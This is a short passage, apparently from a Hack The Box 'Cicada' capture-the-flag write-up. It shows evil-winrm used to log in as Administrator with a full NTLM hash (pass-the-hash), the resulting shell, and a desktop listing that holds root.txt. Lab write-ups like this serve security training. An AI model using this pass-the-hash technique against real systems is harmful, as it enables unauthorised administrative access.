 fenixia@frieren in ~/Documents/Machines/HTB/Cicada/files took 904ms
λ evil-winrm -u 'Administrator' -H '2b87e7c93a3e8a0ea4a581937016f341' -i $Target
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> ls Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/10/2025 2:27 PM 34 root.txt